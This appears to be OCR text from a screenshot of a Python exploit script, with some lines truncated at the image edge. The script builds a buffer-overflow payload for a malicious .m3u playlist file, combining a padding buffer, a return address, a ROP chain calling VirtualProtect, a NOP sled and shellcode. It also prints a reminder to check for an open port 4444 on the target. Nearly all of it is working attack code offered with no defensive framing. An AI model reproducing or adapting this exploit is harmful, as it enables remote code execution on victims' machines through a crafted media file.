
      0x10109270,    # ptr to &VirtualProtect() [IAT 
      0x1001d7a5,    # PUSHAD # RETN

      0x10022aa7,    # JMP ESP

    ]

    return ''.join(struct.pack('<I', _) for _ in rop_
rop_chain = create_rop_chain()

shellcode = "\x90"*32 + shell

buffer = "A"*1012

buffer+= ret

buffer+= rop_chain

buffer+= shellcode

buffer+= "\x90"*(2500 - len(buffer))

try:

    f = open("exploit.m3u", "w")

    f.write(buffer)

    print("[+] Payload Generated Successfully.")

    print("[+] Check for Open Port [4444] on Target M
    f.close()

except:

    print("[-] Couldn't Generate Payload.")